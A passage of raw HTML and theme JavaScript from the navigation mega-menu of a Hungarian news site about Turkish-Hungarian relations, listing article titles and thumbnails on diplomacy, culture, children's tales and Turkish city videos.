href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2831";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "708";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si 